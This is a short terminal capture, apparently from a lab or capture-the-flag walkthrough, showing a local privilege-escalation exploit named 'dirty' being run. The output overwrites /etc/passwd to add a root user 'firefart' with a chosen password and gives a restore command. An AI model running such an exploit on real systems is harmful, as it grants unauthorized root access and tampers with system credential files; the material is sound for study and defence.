 bash-4.1$ ./dirty whatisweb
./dirty whatisweb
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: whatisweb
Complete line:
firefart:fiEwmHCZaXLtg:0:0:pwned:/root:/bin/bash
mmap: 7f39759fa000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'whatisweb'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
bash-4.1$
bash-4.1$
bash-4.1$